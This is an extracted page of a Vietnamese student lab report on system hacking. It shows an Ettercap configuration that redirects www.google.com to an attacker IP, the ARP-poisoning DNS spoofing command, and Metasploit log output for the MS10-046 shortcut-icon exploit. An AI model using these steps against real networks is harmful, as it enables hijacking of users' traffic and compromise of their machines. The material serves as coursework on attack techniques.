 Đề Tài : SysTem Hacking 16
S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng
[*] Using URL: http://192.168.1.10:80/
[*] Server started.
Để client connect vào server 192.168.1.0. Ta sẽ sử dụng DNS spoofing
3.4.2 Cấu hình Ettercap DNS Spoofing
Ta cấu hình file etter.dns (/usr/share/ettercap/etter.dns) với IP của trang
www.google.com là IP của attacker 192.168.1.10 bằng cách thêm vào 2 dòng sau
www.google.com A 192.168.1.10
www.google.com PTR 192.168.1.10
Thực hiện quá trình dns spoofing :Ettercap -T -q –M arp:remote –P dns_spoof –i
eth0 /192.168.1.11/ //
Tại máy client nhập vào trang web www.google.com và hiện ra màn hình giống
như bên dưới
3.4.3 Kiểm tra metasploit
Metasploit trả ra cho ta các dòng log như bên dưới
msf exploit(ms10_046_shortcut_icon_dllloader) > [*] Sending UNC
redirect to 192.168.1.11:1655 ...
[*] Sending UNC redirect to 192.168.1.11:1655 ...
[*] Responding to WebDAV OPTIONS request from 192.168.1.11:1660
 